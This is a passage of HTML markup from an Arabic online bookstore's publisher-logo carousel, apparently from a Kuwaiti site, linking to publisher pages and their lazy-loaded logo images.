																											<a title="دار زحمة كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b2%d8%ad%d9%85%d8%a9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار زحمة كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سطور للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b7%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سطور للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سعاد الصباح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b9%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سعاد الصباح للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار شغف" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b4%d8%ba%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار شغف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صفصافة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%81%d8%b5%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صفصافة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار فاروس للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%81%d8%a7%d8%b1%d9%88%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار فاروس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتابنا للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8%d9%86%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كتابنا للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كلمات للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار كلمات للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز المعرفة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز المعرفة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="650" height="650" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 650px) 100vw, 650px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg 650w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مداد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مداد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مدارك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مدارك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مسكيلياني للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%83%d9%8a%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مسكيلياني للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مكتبتي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%aa%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مكتبتي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1024x1024.jpg 1024w, 